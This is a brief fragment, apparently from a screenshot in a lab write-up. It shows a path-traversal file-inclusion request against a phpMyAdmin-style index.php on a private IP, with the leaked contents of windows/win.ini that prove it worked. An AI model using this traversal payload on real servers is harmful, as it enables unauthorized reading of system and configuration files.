 Load URL
http://192.168.31.240/index.php?target=db_sql.php%253f/../../../../../../windows/win.ini
Split URL
Execute
Enable Post data Enable Referrer
db_sql.php%3f/../../../../../../windows/win.ini
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 CMCDLLNAME32=mapi32.dll CMC=1 MAPIX=1 MAPIXVER=1.0.0.1 OLEMessaging=1
[XLServicePlatform_TpLoader]